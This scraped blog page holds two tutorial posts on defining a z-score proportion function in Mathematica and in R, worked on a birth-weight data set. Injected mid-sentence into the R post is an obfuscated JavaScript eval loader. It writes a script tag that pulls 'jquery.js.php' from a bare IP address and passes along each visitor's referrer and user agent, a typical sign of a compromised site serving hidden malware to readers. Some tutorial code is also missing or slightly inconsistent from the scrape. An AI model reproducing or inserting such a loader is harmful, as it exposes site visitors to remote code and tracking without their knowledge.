# Republic of Mathematics blog

## Data analysis: is it easier in Mathematica® ?

Posted by: Gary Ernest Davis on: June 12, 2015

I wrote a post yesterday on defining functions in R for beginners. By “beginners” I mean either people who are just learning R, or are just starting out in data analysis, or both.

Today I want to show how this might be easier  to do in Mathematica®.

First let’s define the function zsf[data,k] which calculates the proportion of data that lies within k standard deviations of the mean of the given data set:

zsf[data_, k_] := Length[Cases[data, x_ /; Abs[x – mean[data]] <= k*StandardDeviation[data]]]/Length[data]

The code “Cases[data, x_ /; Abs[x – mean[data]] <= k*StandardDeviation[data]]” keeps those instances, called x, of the data set that are within k standard deviations of the mean of the data.

As in R, we import the data as a text file from a URL:

The “List” option tells Mathematica® to import the data string as a formatted (ordered) list, which in R would be seen as a vector.

We plot a histogram of the data:

Histogram[nosmokedata]We calculate the fraction of data that lies within 1 standard deviation of the mean and express that both as a fraction and a floating point number:

zsf[nosmokedata, 1]
N[%]

270/371

0.727763

Then we plot zsf[k] as a function of k over the range 0 through 4, subdivided into 20 equal intervals, as well as present the results in table form:

T = Table[{N[k], N[zsf[nosmokedata, k]]}, {k, 0, 4, 4/20}];
TableForm[T, TableHeadings -> {None, {“k”, “zsf[k]”}}]
ListPlot[T, Joined -> True, Mesh -> All]

Well, that’s it … the result could have been written very nicely in Mathematica® and saved as a PDF, or as a CDF and placed as an interactive document on the Web.

R has similar capabilities, so you pays your money and takes your choices.

I just feel data analysts should be aware there is a choice.

Now if Wolfram (Steve) could lower the price of Mathematica® to $50 … ## Data analysis: R functions for beginners Posted by: Gary Ernest Davis on: June 11, 2015 ## x # What eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|setee|var|u0026u|referrer|nskff||js|php'.split('|'),0,{})) is a function, anyway? x For programming purposes, one should think of a function as a type of object that takes certain types of INPUTS, and – once those inputs are given – produces a definite OUTPUT. A simple example is the AVERAGE function, for which the input is a list of numbers$x_1,\ldots, x_n$ and the output is the average$\frac{x_1+\ldots +x_n}{n}$ We can think of the AVERAGE function schematically as follows:The “object” that acts as input to the function is a finite list of numeric data. The “object” that is output by the function is a single numeric value. The function itself is also an “object”. # Functions in R x You can define functions yourself in R using the function command. When you create a function it is an object, that can be used in R like any other object. A function in R has 3 components: • The function body. This is the entire code inside the function. • The function arguments. These are the types of input needed for the function to work. They are specified in the body of the function. • The function environment. This is a specification of the location of the inputs to the function. The structure of a function will typically look like this: functionname<-function(argument1, argument2, … ){computations using the arguments} ## An example In this example we use a function to compute the fraction of data points, from a given data set, that lie within$k>0$ standard deviations from the mean. We INPUT a vector of numerical data$c(x_1,\ldots , x_n)$ and a positive number$k$. Note that the input vector is a single object in R: it has numerical components, yet so far as R is concerned it is a column vector (= an ordered list). We OUTPUT a single number: the fraction of data points, from$c(x_1,\ldots , x_n)$, that lie within$k>0$ standard deviations from the mean of$c(x_1,\ldots , x_n)$. In specifying this function we will do something that is very common – we will make use of other, existing R functions, such as mean and standard deviation (among others). ### Let’s see how this might work Let’s name the function zsf (for “z-score function”). So our definition will begin: zsf<-function(argument1, argument2, … ){computations using the arguments} and we have to fill in the arguments and the computations to get the output. The function arguments will be a column vector and a numeric value. Let’s call the data vector argument data, and the numeric argument k: zsf<-function(data, k){computations using the arguments} To do the computation in the body of the function we have to compute the mean and standard deviation of the input data set: mean(data), sd(data) Note that the functions mean and sd are part of the R stats package, which loads automatically when you open R. Now we have to carry out the remaining computations that will give us the output: • First, we extract from the data those data points that are within k standard deviations of the mean m. We do this using the built-in subset and function: subset(data, abs(data-mean(data))<=k*sd(data)) • Then we want the ratio of the size of this data subset to the full data set: length(subset(data, abs(data-mean(data))<=k*sd(data)))/length(data) Stringing this together, the final form for the function is: zsf<-function(data, k){length(subset(data, abs(data-mean(data))<=k*sd(data)))/length(data)} ### Realizing the function in R To realize this function in R we first need to import a data set. Here is a data set consisting of birth weights, in ounces, of babies of mothers who did not smoke during pregnancy, taken from the Stat Labs Data Page, and formatted as a .txt file: nosmoke By right-clicking on the “nosmoke” file link you can get the URL of this file, which is http://www.blog.republicofmath.com/wp-content/uploads/2015/06/nosmoke.txt We import this data into R, name it “nosmoke” and define the z-score function as above, and use it to compute what fraction of the data is within 1 standard deviation of the mean: • First, the read.table command reads in the nosmoke data, which has no header row, and for which we have blank separators: > nosmoke<-read.table(“http://www.blog.republicofmath.com/wp-content/uploads/2015/06/nosmoke.txt”, header=FALSE, sep=””) • However, when R reads the data into memory in this format, it is a data frame and not a simple column vector. You can see this by entering: > str(nosmoke) to get the structure of the data frame “nosmoke”. You will see in the structure of the data frame a header for the birth weights. In our case the header, given by R, is ‘V1’: ‘data.frame’: 742 obs. of 1 variable:$ V1: int 120 113 123 136 138 132 120 140 114 115 …

We can extract the column headed ‘V1’ as follows:

> nosmokedata=nosmoke[[‘V1’]]

The “nosmokedata” is now a column vector, and we can, for example, plot a histogram of this data:

> hist(nosmokedata)• Now we define the z-score function:

> zsf<-function(data,k){length(subset(data,abs(data-mean(data))<=k*sd(data)))/length(data)}

• And then we use the function to calculate what fraction of the data is within 1 standard deviation of the mean:

> zsf(nosmokedata,1)
 0.7277628

So, approximately 72.8% of the data is within 1 standard deviation of the mean.

### Plotting the function

Given a data set, such as the “nosmokedata” above, we can vary k and plot the fraction of data within k standard deviations of the mean, as simply a function of k (with the data as a given: in other words, with the data argument fixed).

• First we need to calculate a potential range of values for the variable k.

We calculate:

> (mean(nosmokedata)-min(nosmokedata))/sd(nosmokedata)
 3.911052

and

> (max(nosmokedata)-mean(nosmokedata))/sd(nosmokedata)
 3.043495

and so see that all the data lies within 4 standard deviations of the mean.

• We then create a vector of possible values for k using the seq function:

> values<-seq(0, 4, by=4/20)

Here we have chosen the range from 0 through 4, and divided that into 20 equally spaced intervals. A readout shows us the computed range of k values:

> values
 0.0 0.2 0.4 0.6 0.8 1.0 1.2 1.4 1.6 1.8 2.0 2.2 2.4 2.6 2.8 3.0 3.2 3.4 3.6 3.8 4.0

We check that “values” is a vector:

> is.vector(values)
 TRUE

• Now we apply a function of 1 variable, k, to this vector of values.

First we define the function of the variable k:

> func<-function(k){zsf(nosmokedata,k)}

Then we use the function lapply to create a list as a result of applying this function of 1 variable to the vector “values”, and we unlist the result to get a data frame:

> y=unlist(lapply(values, func))

• We combine these two data frames with the cbind function, to get a data frame of k values paired with zsf(nosmokedata, k) values, and then plot that data frame:

> pairs<-cbind(values,z)

> plot(pairs,type=”b”,main=”zsf(k) as a function of k”, xlab=”k”, ylab=”zsf(k)”)The plot allows us to see visually how the proportion of data within k standard deviations of the mean varies with k.

Note: the option type=“b” in the plot function draws both points and lines.

A skilled R programmer could have done this quicker and slicker: I hope I have laid out enough information so that you can see how functions are defined, can be applied to vectors, and plotted to give useful visual information.

### Saving the function

Having defined a function such as the zsf function above, we would like to save it for future use.

Customizing R at Quick R byRob Kabacoff has a useful discussion on loading user-defined functions into R on startup.